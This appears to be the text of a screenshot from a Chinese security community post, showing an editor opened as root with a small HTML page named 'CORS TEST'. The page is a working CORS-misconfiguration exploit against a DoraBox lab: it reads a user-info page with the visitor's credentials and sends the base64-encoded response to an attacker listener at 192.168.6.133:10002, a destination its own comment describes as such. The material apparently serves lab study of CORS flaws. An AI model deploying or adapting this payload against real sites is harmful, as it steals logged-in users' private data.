 /var/www/html/text.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <!DOCTYPE html>
2 <html>
3 <head>
4     <title>CORS TEST</title>
5 </head>
6 <body>
7     <div id='output'></div>
8     <script type="text/javascript">
9             var req = new XMLHttpRequest();
10             req.onload = reqListener;
11             req.open('get','http://127.0.0.1/dorabox/csrf/userinfo.php',true);
12             //req.setRequestHeader("Content-Type","application/x-www-form-urlencoded;");
13             req.withCredentials = true;
14             req.send();
15             function reqListener() {
16                 new Image().src="http://192.168.6.133:10002/" +
window.btoa(unescape(encodeURIComponent(JSON.stringify(req.responseText))))  // 要接收敏感信息的攻击机监听端口
17             };
18     </script>
19 </body>
20 </html>
21
先知社区